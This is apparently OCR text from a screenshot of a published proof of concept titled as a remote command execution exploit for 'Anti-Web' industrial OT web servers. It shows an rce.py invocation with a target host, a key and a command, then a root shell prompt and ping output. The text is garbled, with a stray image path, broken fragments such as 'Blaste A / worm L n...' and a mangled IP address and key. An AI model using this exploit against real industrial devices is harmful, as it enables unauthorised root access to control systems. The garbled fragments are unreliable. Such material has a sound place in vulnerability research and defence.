 rce.py --host 213. .135 -ck d98b58bb 643a9163a66 --cmd "ping -c 4 192.168.0.1"
# Exploit Title: Apps industrial OT over Server: "Anti-Web 3.0.x < 3.8.x" REMOTE COMMAND EXECUTION
# Date: 16/05/2017
# Exploit Author: Fernandez Ezequiel ( @capitan_alfa ) && Bertin Jose ( @bertinjoseb )
# Vendor: Multiples vendors
# Category: Industrial OT webapps
PLC
Blaste A
worm L n...
ok...
<html><head><title>Untitled</title></head><body>write.cgi completed.</body></html>
[+] root@intellicom:~#> ping -c 4 192.168.0.1_
PING 192.168.0.1 (192.168.0.1): 56 data bytes
64 bytes from 192.168.0.1: icmp_seq=0 ttl=64 time=3.3 ms
64 bytes from 192.168.0.1: icmp_seq=1 ttl=64 time=1.4 ms
64 bytes from 192.168.0.1: icmp_seq=2 ttl=64 time=1.5 ms
64 bytes from 192.168.0.1: icmp_seq=3 ttl=64 time=1.5 ms
--- 192.168.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 1.4/1.9/3.3 ms